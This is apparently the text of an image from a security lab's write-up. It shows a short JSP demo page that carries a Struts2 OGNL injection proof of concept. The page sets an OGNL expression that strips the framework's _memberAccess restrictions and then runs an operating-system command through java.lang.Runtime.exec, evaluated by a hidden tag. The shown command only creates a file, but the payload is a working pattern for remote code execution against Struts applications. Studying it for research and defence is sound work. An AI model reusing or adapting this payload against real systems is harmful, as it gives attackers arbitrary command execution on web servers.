 1 <%@page import="java.util.HashSet"%>
2 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
3 <%@ taglib prefix="s" uri="/struts-tags" %>
4 Demo jsp page
5
6 <%
7 request.setAttribute("dd",request.getParameter("xx"));
8 request.setAttribute("ff","#_memberAccess['allowPrivateAccess']=true,#_memberAccess
9 ['allowProtectedAccess']=true,#_memberAccess['excludedPackageNames']=#_memberAccess
10 ['acceptProperties'],#_memberAccess['excludedPackageNamePatterns']=#_memberAccess
11 ['acceptProperties'],#_memberAccess['excludedClasses']=#_memberAccess['acceptProperties']
12 ,#_memberAccess['allowPackageProtectedAccess']=true,#_memberAccess['allowStaticMethodAccess']
13 =true,#a=@java.lang.Runtime@getRuntime(),#a.exec('touch /tmp/fuckp4e'),new java.lang.String()");
14 %>
15 <s:hidden name="%{#request.ff}" >xxxxx</s:hidden>
16 </body>
17 </html>
天融信阿尔法实验室